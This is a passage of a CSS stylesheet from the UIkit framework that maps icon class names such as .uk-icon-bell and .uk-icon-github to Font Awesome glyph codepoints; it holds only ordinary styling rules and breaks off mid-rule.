.uk-icon-volume-down:before {
  content: "\f027";
}
.uk-icon-volume-up:before {
  content: "\f028";
}
.uk-icon-qrcode:before {
  content: "\f029";
}
.uk-icon-barcode:before {
  content: "\f02a";
}
.uk-icon-tag:before {
  content: "\f02b";
}
.uk-icon-tags:before {
  content: "\f02c";
}
.uk-icon-book:before {
  content: "\f02d";
}
.uk-icon-bookmark:before {
  content: "\f02e";
}
.uk-icon-print:before {
  content: "\f02f";
}
.uk-icon-camera:before {
  content: "\f030";
}
.uk-icon-font:before {
  content: "\f031";
}
.uk-icon-bold:before {
  content: "\f032";
}
.uk-icon-italic:before {
  content: "\f033";
}
.uk-icon-text-height:before {
  content: "\f034";
}
.uk-icon-text-width:before {
  content: "\f035";
}
.uk-icon-align-left:before {
  content: "\f036";
}
.uk-icon-align-center:before {
  content: "\f037";
}
.uk-icon-align-right:before {
  content: "\f038";
}
.uk-icon-align-justify:before {
  content: "\f039";
}
.uk-icon-list:before {
  content: "\f03a";
}
.uk-icon-dedent:before,
.uk-icon-outdent:before {
  content: "\f03b";
}
.uk-icon-indent:before {
  content: "\f03c";
}
.uk-icon-video-camera:before {
  content: "\f03d";
}
.uk-icon-photo:before,
.uk-icon-image:before,
.uk-icon-picture-o:before {
  content: "\f03e";
}
.uk-icon-pencil:before {
  content: "\f040";
}
.uk-icon-map-marker:before {
  content: "\f041";
}
.uk-icon-adjust:before {
  content: "\f042";
}
.uk-icon-tint:before {
  content: "\f043";
}
.uk-icon-edit:before,
.uk-icon-pencil-square-o:before {
  content: "\f044";
}
.uk-icon-share-square-o:before {
  content: "\f045";
}
.uk-icon-check-square-o:before {
  content: "\f046";
}
.uk-icon-arrows:before {
  content: "\f047";
}
.uk-icon-step-backward:before {
  content: "\f048";
}
.uk-icon-fast-backward:before {
  content: "\f049";
}
.uk-icon-backward:before {
  content: "\f04a";
}
.uk-icon-play:before {
  content: "\f04b";
}
.uk-icon-pause:before {
  content: "\f04c";
}
.uk-icon-stop:before {
  content: "\f04d";
}
.uk-icon-forward:before {
  content: "\f04e";
}
.uk-icon-fast-forward:before {
  content: "\f050";
}
.uk-icon-step-forward:before {
  content: "\f051";
}
.uk-icon-eject:before {
  content: "\f052";
}
.uk-icon-chevron-left:before {
  content: "\f053";
}
.uk-icon-chevron-right:before {
  content: "\f054";
}
.uk-icon-plus-circle:before {
  content: "\f055";
}
.uk-icon-minus-circle:before {
  content: "\f056";
}
.uk-icon-times-circle:before {
  content: "\f057";
}
.uk-icon-check-circle:before {
  content: "\f058";
}
.uk-icon-question-circle:before {
  content: "\f059";
}
.uk-icon-info-circle:before {
  content: "\f05a";
}
.uk-icon-crosshairs:before {
  content: "\f05b";
}
.uk-icon-times-circle-o:before {
  content: "\f05c";
}
.uk-icon-check-circle-o:before {
  content: "\f05d";
}
.uk-icon-ban:before {
  content: "\f05e";
}
.uk-icon-arrow-left:before {
  content: "\f060";
}
.uk-icon-arrow-right:before {
  content: "\f061";
}
.uk-icon-arrow-up:before {
  content: "\f062";
}
.uk-icon-arrow-down:before {
  content: "\f063";
}
.uk-icon-mail-forward:before,
.uk-icon-share:before {
  content: "\f064";
}
.uk-icon-expand:before {
  content: "\f065";
}
.uk-icon-compress:before {
  content: "\f066";
}
.uk-icon-plus:before {
  content: "\f067";
}
.uk-icon-minus:before {
  content: "\f068";
}
.uk-icon-asterisk:before {
  content: "\f069";
}
.uk-icon-exclamation-circle:before {
  content: "\f06a";
}
.uk-icon-gift:before {
  content: "\f06b";
}
.uk-icon-leaf:before {
  content: "\f06c";
}
.uk-icon-fire:before {
  content: "\f06d";
}
.uk-icon-eye:before {
  content: "\f06e";
}
.uk-icon-eye-slash:before {
  content: "\f070";
}
.uk-icon-warning:before,
.uk-icon-exclamation-triangle:before {
  content: "\f071";
}
.uk-icon-plane:before {
  content: "\f072";
}
.uk-icon-calendar:before {
  content: "\f073";
}
.uk-icon-random:before {
  content: "\f074";
}
.uk-icon-comment:before {
  content: "\f075";
}
.uk-icon-magnet:before {
  content: "\f076";
}
.uk-icon-chevron-up:before {
  content: "\f077";
}
.uk-icon-chevron-down:before {
  content: "\f078";
}
.uk-icon-retweet:before {
  content: "\f079";
}
.uk-icon-shopping-cart:before {
  content: "\f07a";
}
.uk-icon-folder:before {
  content: "\f07b";
}
.uk-icon-folder-open:before {
  content: "\f07c";
}
.uk-icon-arrows-v:before {
  content: "\f07d";
}
.uk-icon-arrows-h:before {
  content: "\f07e";
}
.uk-icon-bar-chart-o:before,
.uk-icon-bar-chart:before {
  content: "\f080";
}
.uk-icon-twitter-square:before {
  content: "\f081";
}
.uk-icon-facebook-square:before {
  content: "\f082";
}
.uk-icon-camera-retro:before {
  content: "\f083";
}
.uk-icon-key:before {
  content: "\f084";
}
.uk-icon-gears:before,
.uk-icon-cogs:before {
  content: "\f085";
}
.uk-icon-comments:before {
  content: "\f086";
}
.uk-icon-thumbs-o-up:before {
  content: "\f087";
}
.uk-icon-thumbs-o-down:before {
  content: "\f088";
}
.uk-icon-star-half:before {
  content: "\f089";
}
.uk-icon-heart-o:before {
  content: "\f08a";
}
.uk-icon-sign-out:before {
  content: "\f08b";
}
.uk-icon-linkedin-square:before {
  content: "\f08c";
}
.uk-icon-thumb-tack:before {
  content: "\f08d";
}
.uk-icon-external-link:before {
  content: "\f08e";
}
.uk-icon-sign-in:before {
  content: "\f090";
}
.uk-icon-trophy:before {
  content: "\f091";
}
.uk-icon-github-square:before {
  content: "\f092";
}
.uk-icon-upload:before {
  content: "\f093";
}
.uk-icon-lemon-o:before {
  content: "\f094";
}
.uk-icon-phone:before {
  content: "\f095";
}
.uk-icon-square-o:before {
  content: "\f096";
}
.uk-icon-bookmark-o:before {
  content: "\f097";
}
.uk-icon-phone-square:before {
  content: "\f098";
}
.uk-icon-twitter:before {
  content: "\f099";
}
.uk-icon-facebook-f:before,
.uk-icon-facebook:before {
  content: "\f09a";
}
.uk-icon-github:before {
  content: "\f09b";
}
.uk-icon-unlock:before {
  content: "\f09c";
}
.uk-icon-credit-card:before {
  content: "\f09d";
}
.uk-icon-rss:before {
  content: "\f09e";
}
.uk-icon-hdd-o:before {
  content: "\f0a0";
}
.uk-icon-bullhorn:before {
  content: "\f0a1";
}
.uk-icon-bell:before {
  content: "\f0f3";
}
.uk-icon-certificate:before {
  content: "\f0a3";
}
.uk-icon-hand-o-right:before {
  content: "\f0a4";
}
.uk-icon-hand-o-left:before {
  content: "\f0a5";
}
.uk-icon-hand-o-up:before {
  content: "\f0a6";
}
.uk-icon-hand-o-down:before {
  content: "\f0a7";
}
.uk-icon-arrow-circle-left:before {
  content: "\f0a8";
}
.uk-icon-arrow-circle-right:before {
  content: "\f0a9";
}
.uk-icon-arrow-circle-up:before {
  content: "\f0aa";
}
.uk-icon-arrow-circle-down:before {
  content: "\f0ab";
}
.uk-icon-globe:before {
  content: "\f0ac";
}
.uk-icon-wrench:before {
  content: "\f0ad";
}
.uk-icon-tasks:before {
  content: "\f0ae";
}
.uk-icon-filter:before {
  content: "\f0b0";
}
.uk-icon-briefcase:before {
  content: "\f0b1";
}
.uk-icon-arrows-alt:before {
  content: "\f0b2";
}
.uk-icon-group:before,
.uk-icon-users:before {
  content: "\f0c0";
}
.uk-icon-chain:before,
.uk-icon-link:before {
  content: "\f0c1";
}
.uk-icon-cloud:before {
  content: "\f0c2";
}
.uk-icon-flask:before {
  content: "\f0c3";
}
.uk-icon-cut:before,
.uk-icon-scissors:before {
  content: "\f0c4";
}
.uk-icon-copy:before,
.uk-icon-files-o:before {
  content: "\f0c5";
}
.uk-icon-paperclip:before {
  content: "\f0c6";
}
.uk-icon-save:before,
.uk-icon-floppy-o:before {
  content: "\f0c7";
}
.uk-icon-square:before {
  content: "\f0c8";
}
.uk-icon-navicon:before,
.uk-icon-reorder:before,
.uk-icon-bars:before {
  content: "\f0c9";
}
.uk-icon-list-ul:before {
  content: "\f0ca";
}
.uk-icon-list-ol:before {
  content: "\f0cb";
}
.uk-icon-strikethrough:before {
  content: "\f0cc";
}
.uk-icon-underline:before {
  content: "\f0cd";
}
.uk-icon-table:before {
  content: "\f0ce";
}
.uk-icon-magic:before {
  content: "\f0d0";
}
.uk-icon-truck:before {
  content: "\f0d1";
}
.uk-icon-pinterest:before {
  content: "\f0d2";
}
.uk-icon-pinterest-square:before {
  content: "\f0d3";
}
.uk-icon-google-plus-square:before {
  content: "\f0d4";
}
.uk-icon-google-plus:before {
  content: "\f0d5";
}
.uk-icon-money:before {
  content: "\f0d6";
}
.uk-icon-caret-down:before {
  content: "\f0d7";
}
.uk-icon-caret-up:before {
  content: "\f0d8";
}
.uk-icon-caret-left:before {
  content: "\f0d9";
}
.uk-icon-caret-right:before {
  content: "\f0da";
}
.uk-icon-columns:before {
  content: "\f0db";
}
.uk-icon-unsorted:before,
.uk-icon-sort:before {
  content: "\f0dc";
}
.uk-icon-sort-down:before,
.uk-icon-sort-desc:before {
  content: "\f0dd";
}
.uk-icon-sort-up:before,
.uk-icon-sort-asc:before {
  content: "\f0de";
}
.uk-icon-envelope:before {
  content: "\f0e0";
}
.uk-icon-linkedin:before {
  content: "\f0e1";
}
.uk-icon-rotate-left:before,
.uk-icon-undo:before {
  content: "\f0e2";
}
.uk-icon-legal:before,
.uk-icon-gavel:before {
  content: "\f0e3";
}
.uk-icon-dashboard:before,
.uk-icon-tachometer:before {
  content: "\f0e4";
}
.uk-icon-comment-o:before {
  content: "\f0e5";
}
.uk-icon-comments-o:before {
  content: "\f0e6";
}
.uk-icon-flash:before,
.uk-icon-bolt:before {
  content: "\f0e7";
}
.uk-icon-sitemap:before {
  content: "\f0e8";
}
.uk-icon-umbrella:before {
  content: "\f0e9";
}
.uk-icon-paste:before,
.uk-icon-clipboard:before {
  content: "\f0ea";
}
.uk-icon-lightbulb-o:before {
  content: "\f0eb";
}
.uk-icon-exchange:before {
  content: "\f0ec";
}
.uk-icon-cloud-download:before {
  content: "\f0ed";
}
.uk-icon-cloud-upload:before {
  content: "\f0ee";
}
.uk-icon-user-md:before {
  content: "\f0f0";
}
.uk-icon-stethoscope:before {
  content: "\f0f1";
}
.uk-icon-suitcase:before {
  content: "\f0f2";
}
.uk-icon-bell-o:before {
  content: "\f0a2";
}
.uk-icon-coffee:before {
  content: "\f0f4";
}
.uk-icon-cutlery:before {
  content: "\f0f5";
}
.uk-icon-file-text-o:before {
  content: "\f0f6";
}
.uk-icon-building-o:before {
  content: "\f0f7";
}
.uk-icon-hospital-o:before {
  content: "\f0f8";
}
.uk-icon-ambulance:before {
  content: "\f0f9";
}
.uk-icon-medkit:before {
  content: "\f0fa";
}
.uk-icon-fighter-jet:before {
  content: "\f0fb";
}
.uk-icon-beer:before {
  content: "\f0fc";
}
.uk-icon-h-square:before {
  content: "\f0fd";
}
.uk-icon-plus-square:before {
  content: "\f0fe";
}
.uk-icon-angle-double-left:before {
  content: "\f100";
}
.uk-icon-angle-double-right:before {
  content: "\f101";
}
.uk-icon-angle-double-up:before {
  content: "\f102";
}
.uk-icon-angle-double-down:before {
  content: "\f103";
}
.uk-icon-angle-left:before {
  content: "\f104";
}
.uk-icon-angle-right:before {
  content: "\f105";
}
.uk-icon-angle-up:before {
  content: "\f106";
}
.uk-icon-angle-down:before {
  content: "\f107";
}
.uk-icon-desktop:before {
  content: "\f108";
}
.uk-icon-laptop:before {
  content: "\f109";
}
.uk-icon-tablet:before {
  content: "\f10a";
}
.uk-icon-mobile-phone:before,
.uk-icon-mobile:before {
  content: "\f10b";
}
.uk-icon-circle-o:before {
  content: "\f10c";
}
.uk-icon-quote-left:before {
  content: "\f10d";
}
.uk-icon-quote-right:before {
  content: "\f10e";
}
.uk-icon-spinner:before {
  content: "\f110";
}
.uk-icon-circle:before {
  content: "\f111";
}
.uk-icon-mail-reply:before,
.uk-icon-reply:before {
  content: "\f112";
}
.uk-icon-github-alt:before {
  content: "\f113";
}
.uk-icon-folder-o:before {
  content: "\f114";
}
.uk-icon-folder-open-o:before {
  content: "\f115";
}
.uk-icon-smile-o:before {
  content: "\f118";
}
.uk-icon-frown-o:before {
  content: "\f119";
}
.uk-icon-meh-o:before {
  content: "\f11a";
}
.uk-icon-gamepad:before {
  content: "\f11b";
}
.uk-icon-keyboard-o:before {
  content: "\f11c";
}
.uk-icon-flag-o:before {
  content: "\f11d";
}
.uk-icon-flag-checkered:before {
  content: "\f11e";
}
.uk-icon-terminal:before {
  content: "\f120";
}
.uk-icon-code:before {
  content: "\f121";
}
.uk-icon-mail-reply-all:before,
.uk-icon-reply-all:before {
  content: "\f122";
}
.uk-icon-star-half-empty:before,
.uk-icon-star-half-full:before,
.uk-icon-star-half-o:before {
  content: "\f123";
}
.uk-icon-location-arrow:before {
  content: "\f124";
}
.uk-icon-crop:before {
  content: "\f125";
}
.uk-icon-code-fork:before {
  content: "\f126";
}
.uk-icon-unlink:before,
.uk-icon-chain-broken:before {
  content: "\f127";
}
.uk-icon-question:before {
  content: "\f128";
}
.uk-icon-info:before {
  content: "\f129";
}
.uk-icon-exclamation:before {
  content: "\f12a";
}
.uk-icon-superscript:before {
  content: "\f12b";
}
.uk-icon-subscript:before {
  content: "\f12c";
}
.uk-icon-eraser:before {
  content: "\f12d";
}
.uk-icon-puzzle-piece:before {
  content: "\f12e";
}
.uk-icon-microphone:before {
  content: "\f130";
}
.uk-icon-microphone-slash:before {
  content: "\f131";
}
.uk-icon-shield:before {
  content: "\f132";
}
.uk-icon-calendar-o:before {
  content: "\f133";
}
.uk-icon-fire-extinguisher:before {
  content: "\f134";
}
.uk-icon-rocket:before {
  content: "\f135";
}
.uk-icon-maxcdn:before {
  content: "\f136";
}
.uk-icon-chevron-circle-left:before {
  content: "\f137";
}
.uk-icon-chevron-circle-right:before {
  content: "\f138";
}
.uk-icon-chevron-circle-up:before {
  content: "\f139";
}
.uk-icon-chevron-circle-down:before {
  content: "\f13a";
}
.uk-icon-html5:before {
  content: "\f13b";
}
.uk-icon-css3:before {
  content: "\f13c";
}
.uk-icon-anchor:before {
  content: "\f13d";
}
.uk-icon-unlock-alt:before {
  content: "\f13e";
}
.uk-icon-bullseye:before {
  content: "\f140";
}
.uk-icon-ellipsis-h:before {
  content: "\f141";
}
.uk-icon-ellipsis-v:before {
  content: "\f142";
}
.uk-icon-rss-square:before {
  content: "\f143";
}
.uk-icon-play-circle:before {
  content: "\f144";
}
.uk-icon-ticket:before {
  content: "\f145";
}
.uk-icon-minus-square:before {
  content: "\f146";
}
.uk-icon-minus-square-o:before {
  content: "\f147";
}
.uk-icon-level-up:before {
  content: "\f148";
}
.uk-icon-level-down:before {
  content: "\f149";
}
.uk-icon-check-square:before {
  content: "\f14a";
}
.uk-icon-pencil-square:before {
  content: "\f14b";
}
.uk-icon-external-link-square:before {
  content: "\f14c";
}
.uk-icon-share-square:before {
  content: "\f14d";
}
.uk-icon-compass:before {
  content: "\f14e";
}
.uk-icon-toggle-down:before,
.uk-icon-caret-square-o-down:before {
  content: "\f150";
}
.uk-icon-toggle-up:before,
.uk-icon-caret-square-o-up:before {
  content: "\f151";
}
.uk-icon-toggle-right:before,
.uk-icon-caret-square-o-right:before {
  content: "\f152";
}
.uk-icon-euro:before,
.uk-icon-eur:before {
  content: "\f153";
}
.uk-icon-gbp:before {
  content: "\f154";
}
.uk-icon-dollar:before,
.uk-icon-usd:before {
  content: "\f155";
}
.uk-icon-rupee:before,
.uk-icon-inr:before {
  content: "\f156";
}
.uk-icon-cny:before,
.uk-icon-rmb:before,
.uk-icon-yen:before,
.uk-icon-jpy:before {
  content: "\f157";
}
.uk-icon-ruble:before,
.uk-icon-rouble:before,
.uk-icon-rub:before {
  content: "\f158";
}
.uk-icon-won:before,
.uk-icon-krw:before {
  content: "\f159";
}
.uk-icon-bitcoin:before,
.uk-icon-btc:before {
  content: "\f15a";
}
.uk-icon-file:before {
  content: "\f15b";
}
.uk-icon-file-text:before {
  content: "\f15c";
}
.uk-icon-sort-alpha-asc:before {
  content: "\f15d";
}
.uk-icon-sort-alpha-desc:before {
  content: "\f15e";
}
.uk-icon-sort-amount-asc:before {
  content: "\f160";
}
.uk-icon-sort-amount-desc:before {
  content: "\f161";
}
.uk-icon-sort-numeric-asc:before {
  content: "\f162";
}
.uk-icon-sort-numeric-desc:before {
  content: "\f163";
}
.uk-icon-thumbs-up:before {
  content: "\f164";
}
.uk-icon-thumbs-down:before {
  content: "\f165";
}
.uk-icon-youtube-square:before {
  content: "\f166";
}
.uk-icon-youtube:before {
  content: "\f167";
}
.uk-icon-xing:before {
  content: "\f168";
}
.uk-icon-xing-square:before {
  content: "\f169";
}
.uk-icon-youtube-play:before {
  content: "\f16a";
}
.uk-icon-dropbox:before {
  content: "\f16b";
}
.uk-icon-stack-overflow:before {
  content: "\f16c";
}
.uk-icon-instagram:before {
  content: "\f16d";
}
.uk-icon-flickr:before {
  content: "\f16e";
}
.uk-icon-adn:before {
  content: "\f170";
}
.uk-icon-bitbucket:before {
  content: "\f171";
}
.uk-icon-bitbucket-square:before {
  content: "\f172";
}
.uk-icon-tumblr:before {
  content: "\f173";
}
.uk-icon-tumblr-square:before {
  content: "\f174";
}
.uk-icon-long-arrow-down:before {
  content: "\f175";
}
.uk-icon-long-arrow-up:before {
  content: "\f176";
}
.uk-icon-long-arrow-left:before {
  content: "\f177";
}
.uk-icon-long-arrow-right:before {
  content: "\f178";
}
.uk-icon-apple:before {
  content: "\f179";
}
.uk-icon-windows:before {
  content: "\f17a";
}
.uk-icon-android:before {
  content: "\f17b";
}
.uk-icon-linux:before {
  content: "\f17c";
}
.uk-icon-dribbble:before {
  content: "\f17d";
}
.uk-icon-skype:before {
  content: "\f17e";
}
.uk-icon-foursquare:before {
  content: "\f180";
}
.uk-icon-trello:before {
  content: "\f181";
}
.uk-icon-female:before {
  content: "\f182";
}
.uk-icon-male:before {
  content: "\f183";
}
.uk-icon-gittip:before,
.uk-icon-gratipay:before {
  content: "\f184";
}
.uk-icon-sun-o:before {
  content: "\f185";
}
.uk-icon-moon-o:before {
  content: "\f186";
}
.uk-icon-archive:before {
  content: "\f187";
}
.uk-icon-bug:before {
  content: "\f188";
}
.uk-icon-vk:before {
  content: "\f189";
}
.uk-icon-weibo:before {
  content: "\f18a";
}
.uk-icon-renren:before {
  content: "\f18b";
}
.uk-icon-pagelines:before {
  content: "\f18c";
}
.uk-icon-stack-exchange:before {
  content: "\f18d";
}
.uk-icon-arrow-circle-o-right:before {
  content: "\f18e";
}
.uk-icon-arrow-circle-o-left:before {
  content: "\f190";
}
.uk-icon-toggle-left:before,
.uk-icon-caret-square-o-left:before {
  content: "\f191";
}
.uk-icon-dot-circle-o:before {
  content: "\f192";
}
.uk-icon-wheelchair:before {
  content: "\f193";
}
.uk-icon-vimeo-square:before {
  content: "\f194";
}
.uk-icon-turkish-lira:before,
.uk-icon-try:before {
  content: "\f195";
}
.uk-icon-plus-square-o:before {
  content: "\f196";
}
.uk-icon-space-shuttle:before {
  content: "\f197";
}
.uk-icon-slack:before {
  content: "\f198";
}
.uk-icon-envelope-square:before {
  content: "\f199";
}
.uk-icon-wordpress:before {
  content: "\f19a";
}
.uk-icon-openid:before {
  content: "\f19b";
}
.uk-icon-institution:before,
.uk-icon-bank:before,
.uk-icon-university:before {
  content: "\f19c";
}
.uk-icon-mortar-board:before,
.uk-icon-graduation-cap:before {
  content: "\f19d";
}
.uk-icon-yahoo:before {
  content: "\f19e";
}
.uk-icon-google:before {
  content: "\f1a0";
}
.uk-icon-reddit:before {
  content: "\f1a1";
}
.uk-icon-reddit-square:before {
  content: "\f1a2";
}
.uk-icon-stumbleupon-circle:before {
  content: "\f1a3";
}
.uk-icon-stumbleupon:before {
  content: "\f1a4";
}
.uk-icon-delicious:before {
  content: "\f1a5";
}
.uk-icon-digg:before {
  content: "\f1a6";
}
.uk-icon-pied-piper:before {
  content: "\f1a7";
}
.uk-icon-pied-piper-alt:before {
  content: "\f1a8";
}
.uk-icon-drupal:before {
  content: "\f1a9";
}
.uk-icon-joomla:before {
  content: "\f1aa";
}
.uk-icon-language:before {
  content: "\f1ab";
}
.uk-icon-fax:before {
  content: "\f1ac";
}
.uk-icon-building:before {
  content: "\f1ad";
}
.uk-icon-child:before {
  content: "\f1ae";
}
.uk-icon-paw:before {
  content: "\f1b0";
}
.uk-icon-spoon:before {
  content: "\f1b1";
}
.uk-icon-cube:before {
  content: "\f1b2";
}
.uk-icon-cubes:before {
  content: "\f1b3";
}
.uk-icon-behance:before {
  content: "\f1b4";
}
.uk-icon-behance-square:before {
  content: "\f1b5";
}
.uk-icon-steam:before {
  content: "\f1b6";
}
.uk-icon-steam-square:before {
  content: "\f1b7";
}
.uk-icon-recycle:before {
  content: "\f1b8";
}
.uk-icon-automobile:before,
.uk-icon-car:before {
  content: "\f1b9";
}
.uk-icon-cab:before,
.uk-icon-taxi:before {
  content: "\f1ba";
}
.uk-icon-tree:before {
  content: "\f1bb";
}
.uk-icon-spotify:before {
  content: "\f1bc";
}
.uk-icon-deviantart:before {
  content: "\f1bd";
}
.uk-icon-soundcloud:before {
  content: "\f1be";
}
.uk-icon-database:before {
  content: "\f1c0";
}
.uk-icon-file-pdf-o:before {
  content: "\f1c1";
}
.uk-icon-file-word-o:before {
  content: "\f1c2";
}
.uk-icon-file-excel-o:before {
  content: "\f1c3";
}
.uk-icon-file-powerpoint-o:before {
  content: "\f1c4";
}
.uk-icon-file-photo-o:before,
.uk-icon-file-picture-o:before,
.uk-icon-file-image-o:before {
  content: "\f1c5";
}
.uk-icon-file-zip-o:before,
.uk-icon-file-archive-o:before {
  content: "\f1c6";
}
.uk-icon-file-sound-o:before,
.uk-icon-file-audio-o:before {
  content: "\f1c7";
}
.uk-icon-file-movie-o:before,
.uk-icon-file-video-o:before {
  content: "\f1c8";
}
.uk-icon-file-code-o:before {
  content: "\f1c9";
}
.uk-icon-vine:before {
  content: "\f1ca";
}
.uk-icon-codepen:before {
  content: "\f1cb";
}
.uk-icon-jsfiddle:before {
  content: "\f1cc";
}
.uk-icon-life-bouy:before,
.uk-icon-life-buoy:before,
.uk-icon-life-saver:before,
.uk-icon-support:before,
.uk-icon-life-ring:before {
  content: "\f1cd";
}
.uk-icon-circle-o-notch:before {
  content: "\f1ce";
}
.uk-icon-ra:before,
.uk-icon-rebel:before {
  content: "\f1d0";
}
.uk-icon-ge:before,
.uk-icon-empire:before {
  content: "\f1d1";
}
.uk-icon-git-square:before {
  content: "\f1d2";
}
.uk-icon-git:before {
  content: "\f1d3";
}
.uk-icon-hacker-news:before {
  content: "\f1d4";
}
.uk-icon-tencent-weibo:before {
  content: "\f1d5";
}
.uk-icon-qq:before {
  content: "\f1d6";
}
.uk-icon-wechat:before,
.uk-icon-weixin:before {
  content: "\f1d7";
}
.uk-icon-send:before,
.uk-icon-paper-plane:before {
  content: "\f1d8";
}
.uk-icon-send-o:before,
.uk-icon-paper-plane-o:before {
  content: "\f1d9";
}
.uk-icon-history:before {
  content: "\f1da";
}
.uk-icon-genderless:before,
.uk-icon-circle-thin:before {
  content: "\f1db";
}
.uk-icon-header:before {
  content: "\f1dc";
}
.uk-icon-paragraph:before {
  content: "\f1dd";
}
.uk-icon-sliders:before {
  content: "\f1de";
}
.uk-icon-share-alt:before {
  content: "\f1e0";
}
.uk-icon-share-alt-square:before {
  content: "\f1e1";
}
.uk-icon-bomb:before {
  content: "\f1e2";
}
.uk-icon-soccer-ball-o:before,
.uk-icon-futbol-o:before {
  content: "\f1e3";
}
.uk-icon-tty:before {
  content: "\f1e4";
}
.uk-icon-binoculars:before {
  content: "\f1e5";
}
.uk-icon-plug:before {
  content: "\f1e6";
}
.uk-icon-slideshare:before {
  content: "\f1e7";
}
.uk-icon-twitch:before {
  content: "\f1e8";
}
.uk-icon-yelp:before {
  content: "\f1e9";
}
.uk-icon-newspaper-o:before {
  content: "\f1ea";
}
.uk-icon-wifi:before {
  content: "\f1eb";
}
.uk-icon-calculator:before {
  content: "\f1ec";
}
.uk-icon-paypal:before {
  content: "\f1ed";
}
.uk-icon-google-wallet:before {
  content: "\f1ee";
}
.uk-icon-cc-visa:before {
  content: "\f1f0";
}
.uk-icon-cc-mastercard:before {
  content: "\f1f1";
}
.uk-icon-cc-discover:before {
  content: "\f1f2";
}
.uk-icon-cc-amex:before {
  content: "\f1f3";
}
.uk-icon-cc-paypal:before {
  content: "\f1f4";
}
.uk-icon-cc-stripe:before {
  content: "\f1f5";
}
.uk-icon-bell-slash:before {
  content: "\f1f6";
}
.uk-icon-bell-slash-o:before {
  content: "\f1f7";
}
.uk-icon-trash:before {
  content: "\f1f8";
}
.uk-icon-copyright:before {
  content: "\f1f9";
}
.uk-icon-at:before {
  content: "\f1fa";
}
.uk-icon-eyedropper:before {
  content: "\f1fb";
}
.uk-icon-paint-brush:before {
  content: "\f1fc";
}
.uk-icon-birthday-cake:before {
  content: "\f1fd";
}
.uk-icon-area-chart:before {
  content: "\f1fe";
}
.uk-icon-pie-chart:before {
  content: "\f200";
}
.uk-icon-line-chart:before {
  content: "\f201";
}
.uk-icon-lastfm:before {
  content: "\f202";
}
.uk-icon-lastfm-square:before {
  content: "\f203";
}
.uk-icon-toggle-off:before {
  content: "\f204";
}
.uk-icon-toggle-on:before {
  content: "\f205";
}
.uk-icon-bicycle:before {
  content: "\f206";
}
.uk-icon-bus:before {
  content: "\f207";
}
.uk-icon-ioxhost:before {
  content: "\f208";
}
.uk-icon-angellist:before {
  content: "\f209";
}
.uk-icon-cc:before {
  content: "\f20a";
}
.uk-icon-shekel:before,
.uk-icon-sheqel:before,
.uk-icon-ils:before {
  content: "\f20b";
}
.uk-icon-meanpath:before {
  content: "\f20c";
}
.uk-icon-buysellads:before {
  content: "\f20d";
}
.uk-icon-connectdevelop:before {
  content: "\f20e";
}
.uk-icon-dashcube:before {
  content: "\f210";
}
.uk-icon-forumbee:before {
  content: "\f211";
}
.uk-icon-leanpub:before {
  content: "\f212";
}
.uk-icon-sellsy:before {
  content: "\f213";
}
.uk-icon-shirtsinbulk:before {
  content: "\f214";
}
.uk-icon-simplybuilt:before {
  content: "\f215";
}
.uk-icon-skyatlas:before {
  content: "\f216";
}
.uk-icon-cart-plus:before {
  content: "\f217";
}
.uk-icon-cart-arrow-down:before {
  content: "\f218";
}
.uk-icon-diamond:before {
  content: "\f219";
}
.uk-icon-ship:before {
  content: "\f21a";
}
.uk-icon-user-secret:before {
  content: "\f21b";
}
.uk-icon-motorcycle:before {
  content: "\f21c";
}
.uk-icon-street-view:before {
  content: "\f21d";
}
.uk-icon-heartbeat:before {
  content: "\f21e";
}
.uk-icon-venus:before {
  content: "\f221";
}
.uk-icon-mars:before {
  content: "\f222";
}
.uk-icon-mercury:before {
  content: "\f223";
}
.uk-icon-transgender:before {
  content: "\f224";
}
.uk-icon-transgender-alt:before {
  content: "\f225";
}
.uk-icon-venus-double:before {
  content: "\f226";
}
.uk-icon-mars-double:before {
  content: "\f227";
}
.uk-icon-venus-mars:before {
  content: "\f228";
}
.uk-icon-mars-stroke:before {
  content: "\f229";
}
.uk-icon-mars-stroke-v:before {
  content: "\f22a";
}
.uk-icon-mars-stroke-h:before {
  content: "\f22b";
}
.uk-icon-neuter:before {
  content: "\f22c";
}
.uk-icon-facebook-official:before {
  content: "\f230";
}
.uk-icon-pinterest-p:before {
  content: "\f231";
}
.uk-icon-whatsapp:before {
  content: "\f232";
}
.uk-icon-server:before {
  content: "\f233";
}
.uk-icon-user-plus:before {
  content: "\f234";
}
.uk-icon-user-times:before {
  content: "\f235";
}
.uk-icon-hotel:before,
.uk-icon-bed:before {
  content: "\f236";
}
.uk-icon-viacoin:before {
  content: "\f237";
}
.uk-icon-train:before {
  content: "\f238";
}
.uk-icon-subway:before {
  content: "\f239";
}
.uk-icon-medium-logo:before {
  content: "\f23a";
}
.uk-icon-500px:before {
  content: "\f26e";
}
.uk-icon-amazon:before {
  content: "\f270";
}
.uk-icon-balance-scale:before {
  content: "\f24e";
}
.uk-icon-battery-empty:before,
.uk-icon-battery-0:before {
  content: "\f244";
}
.uk-icon-battery-quarter:before,
.uk-icon-battery-1:before {
  content: "\f243";
}
.uk-icon-battery-half:before,
.uk-icon-battery-2:before {
  content: "\f242";
}
.uk-icon-battery-three-quarters:before,
.uk-icon-battery-3:before {
  content: "\f241";
}
.uk-icon-battery-full:before,
.uk-icon-battery-4:before {
  content: "\f240";
}
.uk-icon-black-tie:before {
  content: "\f27e";
}
.uk-icon-calendar-check-o:before {
  content: "\f274";
}
.uk-icon-calendar-minus-o:before {
  content: "\f272";
}
.uk-icon-calendar-plus-o:before {
  content: "\f271";
}
.uk-icon-calendar-times-o:before {
  content: "\f273";
}
.uk-icon-cc-diners-club:before {
  content: "\f24c";
}
.uk-icon-cc-jcb:before {
  content: "\f24b";
}
.uk-icon-chrome:before {
  content: "\f268";
}
.uk-icon-clone:before {
  content: "\f24d";
}
.uk-icon-commenting:before {
  content: "\f27a";
}
.uk-icon-commenting-o:before {
  content: "\f27b";
}
.uk-icon-contao:before {
  content: "\f26d";
}
.uk-icon-creative-commons:before {
  content: "\f25e";
}
.uk-icon-expeditedssl:before {
  content: "\f23e";
}
.uk-icon-firefox:before {
  content: "\f269";
}
.uk-icon-fonticons:before {
  content: "\f280";
}
.uk-icon-get-pocket:before {
  content: "\f265";
}
.uk-icon-gg:before {
  content: "\f260";
}
.uk-icon-gg-circle:before {
  content: "\f261";
}
.uk-icon-hand-lizard-o:before {
  content: "\f258";
}
.uk-icon-hand-stop-o:before,
.uk-icon-hand-paper-o:before {
  content: "\f256";
}
.uk-icon-hand-peace-o:before {
  content: "\f25b";
}
.uk-icon-hand-pointer-o:before {
  content: "\f25a";
}
.uk-icon-hand-grab-o:before,
.uk-icon-hand-rock-o:before {
  content: "\f255";
